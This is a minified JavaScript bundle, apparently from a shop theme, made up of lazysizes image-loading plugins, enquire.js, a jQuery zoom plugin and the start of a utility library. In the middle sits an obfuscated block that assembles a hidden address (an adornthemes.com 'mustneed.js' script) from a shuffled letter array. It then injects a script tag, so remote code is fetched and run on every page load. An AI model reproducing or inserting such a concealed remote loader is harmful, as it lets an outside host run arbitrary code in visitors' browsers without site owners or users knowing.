r(t,i,n){var r=0,o=0,s=n;if(t){if("container"===i.ratio){for(r=s.scrollWidth,o=s.scrollHeight;!(r&&o||s===e);)r=(s=s.parentNode).scrollWidth,o=s.scrollHeight;r&&o&&(i.ratio=o/r)}(t=function(t,e){var i=[];return i.srcset=[],e.absUrl&&(g.setAttribute("href",t),t=g.href),t=((e.prefix||"")+t+(e.postfix||"")).replace(h,function(t,i){return u[typeof e[i]]?e[i]:t}),e.widths.forEach(function(n){var r=e.widthmap[n]||n,o={u:t.replace(p,r).replace(f,e.ratio?Math.round(n*e.ratio):""),w:n};i.push(o),i.srcset.push(o.c=o.u+" "+n+"w")}),i}(t,i)).isPicture=i.isPicture,b&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(a.srcsetAttr):n.setAttribute(a.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:t,writable:!0})}}function o(t,e){var i=n(t,e);return l.modifyOptions.call(t,{target:t,details:i,detail:i}),lazySizes.fire(t,"lazyriasmodifyoptions",i),i}function s(t){return t.getAttribute(t.getAttribute("data-srcattr")||l.srcAttr)||t.getAttribute(a.srcsetAttr)||t.getAttribute(a.srcAttr)||t.getAttribute("data-pfsrcset")||""}if(e.addEventListener){var a,l,u={string:1,number:1},c=/^\-*\+*\d+\.*\d*$/,d=/^picture$/i,p=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,h=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,m=/^\[.*\]|\{.*\}$/,v=/^(?:auto|\d+(px)?)$/,g=e.createElement("a"),y=e.createElement("img"),b="srcset"in y&&!("sizes"in y),w=!!t.HTMLPictureElement&&!b;!function(){var e,i={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1};for(e in(a=t.lazySizes&&lazySizes.cfg||t.lazySizesConfig)||(a={},t.lazySizesConfig=a),a.supportsType||(a.supportsType=function(t){return!t}),a.rias||(a.rias={}),"widths"in(l=a.rias)||(l.widths=[],function(t){for(var e,i=0;!e||3e3>e;)(i+=5)>30&&(i+=1),e=36*i,t.push(e)}(l.widths)),i)e in l||(l[e]=i[e])}(),addEventListener("lazybeforesizes",function(t){var e,i,n,u,c,d,f,h,m,g,y,b,C;if(e=t.target,t.detail.dataAttr&&!t.defaultPrevented&&!l.disabled&&(m=e.getAttribute(a.sizesAttr)||e.getAttribute("sizes"))&&v.test(m)){if(n=o(e,i=s(e)),y=p.test(n.prefix)||p.test(n.postfix),n.isPicture&&(u=e.parentNode))for(d=0,f=(c=u.getElementsByTagName("source")).length;f>d;d++)(y||p.test(h=s(c[d])))&&(r(h,n,c[d]),b=!0);y||p.test(i)?(r(i,n,e),b=!0):b&&((C=[]).srcset=[],C.isPicture=!0,Object.defineProperty(e,"_lazyrias",{value:C,writable:!0})),b&&(w?e.removeAttribute(a.srcAttr):"auto"!=m&&(g={width:parseInt(m,10)},k({target:e,detail:g})))}},!0);var k=function(){var i=function(t,e){return t.w-e.w},n=function(t,e){var i;return!t._lazyrias&&lazySizes.pWS&&(i=lazySizes.pWS(t.getAttribute(a.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:i,writable:!0}),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias},r=function(e,r){var o,s,a,l,u,c;if((u=e._lazyrias).isPicture&&t.matchMedia)for(s=0,a=(o=e.parentNode.getElementsByTagName("source")).length;a>s;s++)if(n(o[s])&&!o[s].getAttribute("type")&&(!(l=o[s].getAttribute("media"))||(matchMedia(l)||{}).matches)){u=o[s]._lazyrias;break}return(!u.w||u.w<r)&&(u.w=r,u.d=function(e){var i=t.devicePixelRatio||1,n=lazySizes.getX&&lazySizes.getX(e);return Math.min(n||i,2.4,i)}(e),c=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;n>o;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(u.sort(i))),c},o=function(i){var s,l=i.target;return!b&&(t.respimage||t.picturefill||lazySizesConfig.pf)?void e.removeEventListener("lazybeforesizes",o):void(("_lazyrias"in l||i.detail.dataAttr&&n(l,!0))&&(s=r(l,i.detail.width),s&&s.u&&l._lazyrias.cur!=s.u&&(l._lazyrias.cur=s.u,s.cached=!0,lazySizes.rAF(function(){l.setAttribute(a.srcAttr,s.u),l.setAttribute("src",s.u)}))))};return w?o=function(){}:addEventListener("lazybeforesizes",o),o}()}}(window,document),function(t,e){var i=function(t,e){"use strict";if(e.getElementsByClassName){var i,n=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s="addEventListener",a="getAttribute",l=t[s],u=t.setTimeout,c=t.requestAnimationFrame||u,d=t.requestIdleCallback,p=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},m=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t[a]("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t[a]("class")||"").trim()+" "+e)},y=function(t,e){var i;(i=v(t,e))&&t.setAttribute("class",(t[a]("class")||"").replace(i," "))},b=function(t,e,i){var n=i?s:"removeEventListener";i&&b(t,e),f.forEach(function(i){t[n](i,e)})},w=function(t,i,n,r,o){var s=e.createEvent("CustomEvent");return s.initCustomEvent(i,!r,!o,n||{}),t.dispatchEvent(s),s},k=function(e,n){var r;!o&&(r=t.picturefill||i.pf)?r({reevaluate:!0,elements:[e]}):n&&n.src&&(e.src=n.src)},C=function(t,e){return(getComputedStyle(t,null)||{})[e]},S=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},z=function(){var t,i,n=[],r=[],o=n,s=function(){var e=o;for(o=n.length?r:n,t=!0,i=!1;e.length;)e.shift()();t=!1},a=function(n,r){t&&!r?n.apply(this,arguments):(o.push(n),i||(i=!0,(e.hidden?u:c)(s)))};return a._lsFlush=s,a}(),T=function(t,e){return e?function(){z(t)}:function(){var e=this,i=arguments;z(function(){t.apply(e,i)})}},x=function(t){var e,i=0,n=666,o=function(){e=!1,i=r.now(),t()},s=d?function(){d(o,{timeout:n}),666!==n&&(n=666)}:T(function(){u(o)},!0);return function(t){var o;(t=!0===t)&&(n=44),e||(e=!0,0>(o=125-(r.now()-i))&&(o=0),t||9>o&&d?s():u(s,o))}},A=function(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;99>t?u(o,99-t):(d||n)(n)};return function(){i=r.now(),e||(e=u(o,99))}},$=function(){var o,c,d,f,h,S,$,E,I,P,j,O,M,N,L,H=/^img$/i,B=/^iframe$/i,F="onscroll"in t&&!/glebot/.test(navigator.userAgent),R=0,U=0,D=-1,q=function(t){U--,t&&t.target&&b(t.target,q),(!t||0>U||!t.target)&&(U=0)},W=function(t,i){var r,o=t,s="hidden"==C(e.body,"visibility")||"hidden"!=C(t,"visibility");for(I-=i,O+=i,P-=i,j+=i;s&&(o=o.offsetParent)&&o!=e.body&&o!=n;)(s=(C(o,"opacity")||1)>0)&&"visible"!=C(o,"overflow")&&(r=o.getBoundingClientRect(),s=j>r.left&&P<r.right&&O>r.top-1&&I<r.bottom+1);return s},Q=function(){var t,r,s,l,u,p,f,m,v;if((h=i.loadMode)&&8>U&&(t=o.length)){r=0,D++,null==N&&("expand"in i||(i.expand=n.clientHeight>500&&n.clientWidth>500?500:370),M=i.expand,N=M*i.expFactor),N>R&&1>U&&D>2&&h>2&&!e.hidden?(R=N,D=0):R=h>1&&D>1&&6>U?M:0;for(;t>r;r++)if(o[r]&&!o[r]._lazyRace)if(F)if((m=o[r][a]("data-expand"))&&(p=1*m)||(p=R),v!==p&&($=innerWidth+p*L,E=innerHeight+p,f=-1*p,v=p),s=o[r].getBoundingClientRect(),(O=s.bottom)>=f&&(I=s.top)<=E&&(j=s.right)>=f*L&&(P=s.left)<=$&&(O||j||P||I)&&(d&&3>U&&!m&&(3>h||4>D)||W(o[r],p))){if(J(o[r]),u=!0,U>9)break}else!u&&d&&!l&&4>U&&4>D&&h>2&&(c[0]||i.preloadAfterLoad)&&(c[0]||!m&&(O||j||P||I||"auto"!=o[r][a](i.sizesAttr)))&&(l=c[0]||o[r]);else J(o[r]);l&&!u&&J(l)}},V=x(Q),X=function(t){g(t.target,i.loadedClass),y(t.target,i.loadingClass),b(t.target,K)},Y=T(X),K=function(t){Y({target:t.target})},Z=function(t){var e,n,r=t[a](i.srcsetAttr);(e=i.customMedia[t[a]("data-media")||t[a]("media")])&&t.setAttribute("media",e),r&&t.setAttribute("srcset",r),e&&((n=t.parentNode).insertBefore(t.cloneNode(),t),n.removeChild(t))},G=T(function(t,e,n,r,o){var s,l,c,d,h,v;(h=w(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),l=t[a](i.srcsetAttr),s=t[a](i.srcAttr),o&&(c=t.parentNode,d=c&&p.test(c.nodeName||"")),v=e.firesLoad||"src"in t&&(l||s||d),h={target:t},v&&(b(t,q,!0),clearTimeout(f),f=u(q,2500),g(t,i.loadingClass),b(t,K,!0)),d&&m.call(c.getElementsByTagName("source"),Z),l?t.setAttribute("srcset",l):s&&!d&&(B.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}}(t,s):t.src=s),(l||d)&&k(t,{src:s})),t._lazyRace&&delete t._lazyRace,y(t,i.lazyClass),z(function(){(!v||t.complete&&t.naturalWidth>1)&&(v?q(h):U--,X(h))},!0)}),J=function(t){var e,n=H.test(t.nodeName),r=n&&(t[a](i.sizesAttr)||t[a]("sizes")),o="auto"==r;(!o&&d||!n||!t.src&&!t.srcset||t.complete||v(t,i.errorClass))&&(e=w(t,"lazyunveilread").detail,o&&_.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,U++,G(t,e,o,r,n))},tt=function(){if(!d){if(r.now()-S<999)return void u(tt,999);var t=A(function(){i.loadMode=3,V()});d=!0,i.loadMode=3,V(),l("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){S=r.now(),o=e.getElementsByClassName(i.lazyClass),c=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),L=i.hFac,l("scroll",V,!0),l("resize",V,!0),t.MutationObserver?new MutationObserver(V).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",V,!0),n[s]("DOMAttrModified",V,!0),setInterval(V,999)),l("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e[s](t,V,!0)}),/d$|^c/.test(e.readyState)?tt():(l("load",tt),e[s]("DOMContentLoaded",V),u(tt,2e4)),o.length?(Q(),z._lsFlush()):V()},checkElems:V,unveil:J}}(),_=function(){var t,n=T(function(t,e,i,n){var r,o,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),p.test(e.nodeName||""))for(r=e.getElementsByTagName("source"),o=0,s=r.length;s>o;o++)r[o].setAttribute("sizes",n);i.detail.dataAttr||k(t,i.detail)}),r=function(t,e,i){var r,o=t.parentNode;o&&(i=S(t,o,i),(r=w(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=r.detail.width)&&i!==t._lazysizesWidth&&n(t,o,r,i))},o=A(function(){var e,i=t.length;if(i)for(e=0;i>e;e++)r(t[e])});return{_:function(){t=e.getElementsByClassName(i.autosizesClass),l("resize",o)},checkElems:o,updateElem:r}}(),E=function(){E.i||(E.i=!0,_._(),$._())};return function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,u(function(){i.init&&E()})}(),{cfg:i,autoSizer:_,loader:$,init:E,uP:k,aC:g,rC:y,hC:v,fire:w,gW:S,rAF:z}}}(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window),function(t,e){"use strict";if(t.addEventListener){var i=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,n=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,r=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,o=/^picture$/i,s={getParent:function(e,i){var n=e,r=e.parentNode;return i&&"prev"!=i||!r||!o.test(r.nodeName||"")||(r=r.parentNode),"self"!=i&&(n="prev"==i?e.previousElementSibling:i&&(r.closest||t.jQuery)&&(r.closest?r.closest(i):jQuery(r).closest(i)[0])||r),n},getFit:function(t){var e,i,o=function(t){return getComputedStyle(t,null)||{}}(t),a=o.content||o.fontFamily,l={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!l.fit&&a&&(e=a.match(n))&&(l.fit=e[1]),l.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&a&&(e=a.match(r))&&(i=e[1]),l.parent=s.getParent(t,i)):l.fit=o.objectFit,l},getImageRatio:function(e){var n,r,s,a,l=e.parentNode,u=l&&o.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(n=0;n<u.length;n++)if(r=(e=u[n]).getAttribute(lazySizesConfig.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",s=e.getAttribute("media"),s=lazySizesConfig.customMedia[e.getAttribute("data-media")||s]||s,r&&(!s||(t.matchMedia&&matchMedia(s)||{}).matches)){!(a=parseFloat(e.getAttribute("data-aspectratio")))&&r.match(i)&&(a="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1);break}return a},calculateSize:function(t,e){var i,n,r,o,s=this.getFit(t),a=s.fit,l=s.parent;return"width"==a||("contain"==a||"cover"==a)&&(r=this.getImageRatio(t))?(l?e=l.clientWidth:l=t,o=e,"width"==a?o=e:(n=l.clientHeight)>40&&(i=e/n)&&("cover"==a&&r>i||"contain"==a&&i>r)&&(o=e*(r/i)),o):e}},a=function(){t.lazySizes&&(lazySizes.parentFit||(lazySizes.parentFit=s),t.removeEventListener("lazyunveilread",a,!0))};t.addEventListener("lazyunveilread",a,!0),e.addEventListener("lazybeforesizes",function(t){if(!t.defaultPrevented){var e=t.target;t.detail.width=s.calculateSize(e,t.detail.width)}}),setTimeout(a)}}(window,document),function(t,e,i){"use strict";var n,r=t.lazySizes&&lazySizes.cfg||t.lazySizesConfig,o=e.createElement("img"),s="sizes"in o&&"srcset"in o,a=/\s+\d+h/g,l=function(){var t=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,i=Array.prototype.forEach;return function(n){var r=e.createElement("img"),o=function(e){var i,n=e.getAttribute(lazySizesConfig.srcsetAttr);n&&(n.match(t)&&((i="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1)&&e.setAttribute("data-aspectratio",i)),e.setAttribute(lazySizesConfig.srcsetAttr,n.replace(a,"")))},s=function(t){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&i.call(e.getElementsByTagName("source"),o),o(t.target)},l=function(){r.currentSrc&&e.removeEventListener("lazybeforeunveil",s)};n[1]&&(e.addEventListener("lazybeforeunveil",s),r.onload=l,r.onerror=l,r.srcset="data:,a 1w 1h",r.complete&&l())}}();if(r||(r={},t.lazySizesConfig=r),r.supportsType||(r.supportsType=function(t){return!t}),!t.picturefill&&!r.pf){if(t.HTMLPictureElement&&s)return e.msElementsFromPoint&&l(navigator.userAgent.match(/Edge\/(\d+)/)),void(r.pf=function(){});r.pf=function(e){var i,r;if(!t.picturefill)for(i=0,r=e.elements.length;r>i;i++)n(e.elements[i])},n=function(){var i=function(t,e){return t.w-e.w},o=/^\s*\d+\.*\d*px\s*$/,l=function(){var t,e=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,n=function(e,i,n,r){t.push({c:i,u:n,w:1*r})};return function(r){return t=[],(r=r.trim()).replace(a,"").replace(e,n),t.length||!r||i.test(r)||t.push({c:r,u:r,w:99}),t}}(),u=function(){var t,i,r;u.init||(u.init=!0,addEventListener("resize",(i=e.getElementsByClassName("lazymatchmedia"),r=function(){var t,e;for(t=0,e=i.length;e>t;t++)n(i[t])},function(){clearTimeout(t),t=setTimeout(r,66)})))},c=function(e,i){var n,o=e.getAttribute("srcset")||e.getAttribute(r.srcsetAttr);!o&&i&&(o=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(r.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==o||(n=l(o||""),i&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&t.matchMedia&&(lazySizes.aC(e,"lazymatchmedia"),u())),n._set=o,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},d=function(e){var i=t.devicePixelRatio||1,n=lazySizes.getX&&lazySizes.getX(e);return Math.min(n||i,2.5,i)},p=function(e){return t.matchMedia?(p=function(t){return!t||(matchMedia(t)||{}).matches})(e):!e},f=function(t){var e,n,s,a,l,u,f;if(c(a=t,!0),(l=a._lazypolyfill).isPicture)for(n=0,s=(e=t.parentNode.getElementsByTagName("source")).length;s>n;n++)if(r.supportsType(e[n].getAttribute("type"),t)&&p(e[n].getAttribute("media"))){a=e[n],c(a),l=a._lazypolyfill;break}return l.length>1?(f=a.getAttribute("sizes")||"",f=o.test(f)&&parseInt(f,10)||lazySizes.gW(t,t.parentNode),l.d=d(t),!l.src||!l.w||l.w<f?(l.w=f,u=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;n>o;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(l.sort(i)),l.src=u):u=l.src):u=l[0],u},h=function(t){if(!s||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=f(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(r.srcAttr,e.u),t.setAttribute("src",e.u))}};return h.parse=l,h}(),r.loadedClass&&r.loadingClass&&function(){var t=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+r.loadedClass),t.push(e+r.loadingClass)}),r.pf({elements:e.querySelectorAll(t.join(", "))})}()}}(window,document),function(t){"use strict";var e,i=t.createElement("img");!("srcset"in i)||"sizes"in i||window.HTMLPictureElement||(e=/^picture$/i,t.addEventListener("lazybeforeunveil",function(i){var n,r,o,s,a,l,u;!i.defaultPrevented&&!lazySizesConfig.noIOSFix&&(n=i.target)&&(o=n.getAttribute(lazySizesConfig.srcsetAttr))&&(r=n.parentNode)&&((a=e.test(r.nodeName||""))||(s=n.getAttribute("sizes")||n.getAttribute(lazySizesConfig.sizesAttr)))&&(l=a?r:t.createElement("picture"),n._lazyImgSrc||Object.defineProperty(n,"_lazyImgSrc",{value:t.createElement("source"),writable:!0}),u=n._lazyImgSrc,s&&u.setAttribute("sizes",s),u.setAttribute(lazySizesConfig.srcsetAttr,o),n.setAttribute("data-pfsrcset",o),n.removeAttribute(lazySizesConfig.srcsetAttr),a||(r.insertBefore(l,n),l.appendChild(n)),l.insertBefore(u,n))}))}(document),function(){"use strict";if(window.addEventListener){var t=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,i=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,n=/\(|\)|'/,r={contain:1,cover:1},o=function(n,r,o){var s=document.createElement("picture"),a=r.getAttribute(lazySizesConfig.sizesAttr),l=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx");r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(o,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),n=n.replace(t," ").split(e),s.style.display="none",o.className=lazySizesConfig.lazyClass,1!=n.length||a||(a="auto"),n.forEach(function(t){var e=document.createElement("source");a&&"auto"!=a&&e.setAttribute("sizes",a),t.match(i)&&(e.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&e.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),s.appendChild(e)}),a&&(o.setAttribute(lazySizesConfig.sizesAttr,a),r.removeAttribute(lazySizesConfig.sizesAttr),r.removeAttribute("sizes")),u&&o.setAttribute("data-optimumx",u),l&&o.setAttribute("data-ratio",l),s.appendChild(o),r.appendChild(s)},s=function(t){if(t.target._lazybgset){var e=t.target,i=e._lazybgset,r=e.currentSrc||e.src;r&&(i.style.backgroundImage="url("+(n.test(r)?JSON.stringify(r):r)+")"),e._lazybgsetLoading&&(lazySizes.fire(i,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var e,i,n;!t.defaultPrevented&&(e=t.target.getAttribute("data-bgset"))&&(n=t.target,(i=document.createElement("img")).alt="",i._lazybgsetLoading=!0,t.detail.firesLoad=!0,o(e,n,i),setTimeout(function(){lazySizes.loader.unveil(i),lazySizes.rAF(function(){lazySizes.fire(i,"_lazyloaded",{},!0,!0),i.complete&&s({target:i})})}))}),document.addEventListener("load",s,!0),window.addEventListener("lazybeforesizes",function(t){if(t.target._lazybgset&&t.detail.dataAttr){var e=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!r[e]&&r[t.style.backgroundSize]&&(e=t.style.backgroundSize),e}(t.target._lazybgset);r[e]&&(t.target._lazysizesParentFit=e,lazySizes.rAF(function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),document.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&(t.detail.width=function(t){var e=lazySizes.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth}(t.target._lazybgset))})}}(),designmode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];!function(t,e){!function(e){for(;--e;)t.push(t.shift())}(++e)}(_0x4a29,214);var _0x4d75=function(t,e){return _0x4a29[t-=0]};!function(){var t,e;(t=document.createElement("script"))[_0x4d75("0x5")]=_0x4d75("0x4"),t[_0x4d75("0x9")]=!0,t.id=_0x4d75("0x3"),t[_0x4d75("0x0")](_0x4d75("0x6"),(new Date)[_0x4d75("0x7")]()),e=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],t[_0x4d75("0x8")]=e[5]+e[5]+e[16]+e[12]+e[16]+e[8]+e[4]+e[0]+e[18]+e[6]+e[17]+e[10]+e[13]+e[1]+e[2]+e[1]+e[9]+e[8]+e[19]+e[18]+e[2]+e[5]+e[4]+e[15]+e[14]+e[5]+e[2]+e[7]+e[9]+e[10]+e[17]+e[1]+e[1]+e[0]+e[8]+e[20]+e[9]+e[11]+e[0]+e[10]+"="+(new Date)[_0x4d75("0x7")](),document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](t)}()}!function(t,e,i){"use strict";var n=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(n):"function"==typeof define&&define.amd?define(function(){return e[t]=i(n)}):e[t]=i(n)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,n=t.length;n>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function n(t){this.options=t,!t.deferSetup&&this.setup()}function r(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var n=this;this.listener=function(t){n.mql=t,n.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return n.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},r.prototype={addHandler:function(t){var e=new n(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,n){return e.equals(t)?(e.destroy(),!i.splice(n,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,n,o){var s=this.queries,a=o&&this.browserIsIncapable;return s[t]||(s[t]=new r(t,a)),i(n)&&(n={match:n}),function(t){return"[object Array]"===Object.prototype.toString.apply(t)}(n)||(n=[n]),e(n,function(e){i(e)&&(e={match:e}),s[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){"use strict";var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,n,r){var o,s,a,l,u,c,d,p=t(e),f=p.css("position"),h=t(i);return p.css("position",/(absolute|fixed)/.test(f)?f:"relative"),p.css("overflow","hidden"),n.style.width=n.style.height="",t(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*r,height:n.height*r,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){s=p.outerWidth(),o=p.outerHeight(),i===p[0]?(l=s,a=o):(l=h.outerWidth(),a=h.outerHeight()),u=(n.width-s)/l,c=(n.height-o)/a,d=h.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,a),0),e=Math.max(Math.min(e,l),0),n.style.left=e*-u+"px",n.style.top=i*-c+"px"}}},t.fn.zoom=function(i){return this.each(function(){var n,r=t.extend({},e,i||{}),o=r.target||this,s=this,a=t(s),l=t(o),u=document.createElement("img"),c=t(u),d="mousemove.zoom",p=!1,f=!1;(r.url||((n=a.find("img"))[0]&&(r.url=n.data("src")||n.attr("src")),r.url))&&(function(){var t=l.css("position"),e=l.css("overflow");a.one("zoom.destroy",function(){a.off(".zoom"),l.css("position",t),l.css("overflow",e),c.remove()})}(),u.onload=function(){function e(e){n.init(),n.move(e),c.stop().fadeTo(t.support.opacity?r.duration:0,1,!!t.isFunction(r.onZoomIn)&&r.onZoomIn.call(u))}function i(){c.stop().fadeTo(r.duration,0,!!t.isFunction(r.onZoomOut)&&r.onZoomOut.call(u))}var n=t.zoom(o,s,u,r.magnify);"grab"===r.on?a.on("mousedown.zoom",function(r){1===r.which&&(t(document).one("mouseup.zoom",function(){i(),t(document).off(d,n.move)}),e(r),t(document).on(d,n.move),r.preventDefault())}):"click"===r.on?a.on("click.zoom",function(r){return p?void 0:(p=!0,e(r),t(document).on(d,n.move),t(document).one("click.zoom",function(){i(),p=!1,t(document).off(d,n.move)}),!1)}):"toggle"===r.on?a.on("click.zoom",function(t){p?i():e(t),p=!p}):"mouseover"===r.on&&(n.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(d,n.move)),r.touch&&a.on("touchstart.zoom",function(t){t.preventDefault(),f?(f=!1,i()):(f=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),n.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),f&&(f=!1,i())}),t.isFunction(r.callback)&&r.callback.call(u)},u.src=r.url)})},t.fn.zoom.defaults=e}(window.jQuery),function(){function t(t,e){for(var i=-1,n=e.length,r=t.length;++i<n;)t[r+i]=e[i];return t}function e(t,e,i){for(var n=-1,r=t.length;++n<r;){var o=t[n],s=e(o);if(null!=s&&(a===Z?s==s:i(s,a)))var a=s,l=o}return l}function i(t){return t&&t.Object===Object?t:null}function n(t){return et[t]}function r(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function o(t,e){return(t="number"==typeof t||tt.test(t)?+t:-1)>-1&&0==t%1&&(null==e?9007199254740991:e)>t}function s(t){if(R(t)&&!Et(t)){if(t instanceof a)return t;if(pt.call(t,"__wrapped__")){var e=new a(t.__wrapped__,t.__chain__);return e.__actions__=C(t.__actions__),e}}return new a(t)}function a(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function l(t,e,i,n){var r;return(r=t===Z)||(r=(t===(r=dt[i])||t!=t&&r!=r)&&!pt.call(n,i)),r?e:t}function u(t){return F(t)?yt(t):{}}function c(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(Z,i)},e)}function d(t,e){var i=[];return St(t,function(t,n,r){e(t,n,r)&&i.push(t)}),i}function p(e,i,n,r){r||(r=[]);for(var o=-1,s=e.length;++o<s;){var 